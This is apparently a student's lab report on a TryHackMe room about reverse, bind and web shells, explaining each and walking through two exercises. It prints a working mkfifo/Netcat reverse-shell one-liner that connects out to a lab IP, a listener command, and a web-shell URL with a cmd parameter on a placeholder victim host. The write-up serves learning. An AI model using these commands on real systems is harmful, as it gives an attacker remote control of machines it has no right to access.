Shells Overview - Lab Report

Date: 28/05/2026
Difficulty: Easy
Category: Offensive security
Platform: TryHackMe

Overview

This lab explores the different shells used in offensive security, the differences between them and how they are used in cyber security. It explores reverse, bind and web shells in more detail and how they can be used including practical examples of how I utilised them to find flags.

2. Toolset Used

Tool | Purpose / Function
Netcat | A shell listener used to listen for connections

3. What I did

Shells are widely used by attackers to remotely control systems. A shell is software that allows a user to interact with an operating system. In cyber security, they are typically used when accessing a compromised system to run commands and execute software. They can allow attackers to control a system remotely, escalate their privileges, steal data, maintain access and access other systems on the network.

A reverse shell is a popular technique as it takes connections from the target machine to the attacker’s machine which helps avoid detection from firewalls or security devices. They work by setting up Netcat (nc) as a listener (nc -lvnp 443). This uses Netcat in listening mode, verbose mode, -n prevents connections from using DNS lookups and the -p flag indicates the port that will be used to wait for the connection. Once the listener is set up, the attacker executes a reverse shell payload which exploits the vulnerability and executes a command to expose the shell through the network. Once the payload is executed, the attacker receives a reverse shell, and they can execute commands in the terminal.

A bind shell binds a port on the compromised system and listens for a connection. When the connection occurs, it exposes the shell session so the attacker can execute commands remotely. This can be used when the compromised target does not allow outgoing connections, but it can lead to easier detection due to the need for it to remain active and listening. Ports below 1024 require Netcat to be executed with elevated privileges so it’s better to use ports higher than this.

Netcat is not the only shell listener available for this task. Other tools/utilities are Rlwrap, Ncat and Socat. Rlwrap is a small utility that uses a library to edit keyboard and history. Ncat is an improved version of Netcat and has extra features like encryption. Socat allows you to create a socket connection between 2 data sources or hosts.

A shell payload is a command or script that exposes the shell to an incoming connection in the case of a bind shell or send connection for a reverse shell. Bash, PHP, Python and others can be used to create and run payloads.

A web shell is a script written in a language which is supported by a compromised web server to execute commands through the web server itself. These can be hidden in web applications or services so that it is difficult to detect. They can be uploaded if the website has unrestricted file upload vulnerabilities. It can be written in several languages such as PHP, ASP, JSP or even simple CGI scripts. Once the shell is deployed in the server, you can access it through the URL such as http://victim.com/uploads/shell.php. You can then exploit the web application using command injection such as http://victim.com/uploads/shell.php?cmd=whoami to display the result in the web browser.

Practical

The first task is to use a reverse or bind shell to exploit the command injection vulnerability to get a shell. The first thing is to set up Netcat to listen to port 443.



The next task was to use the following command in the text box

“rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 10.81.92.64 443>/tmp/f”



Now the connection was made and on the listening cmd, we could navigate around the files and view them.



The second task is to use a web shell to exploit the unrestricted file upload vulnerability and get a shell. I created the shell.php file first and saved it to the files.



Then I accessed the vulnerable website which allowed unrestricted file upload so I uploaded the shell.php file



Now I could use command injection in the URL to see who I was



Finally, I was able to use command injection to view the flag.txt file and find the flag



4. What I’ve learned

- What shells are in more detail
- The different kind of shells – reverse, bind and web
- Practical experience of using a reverse shell and also a web shell

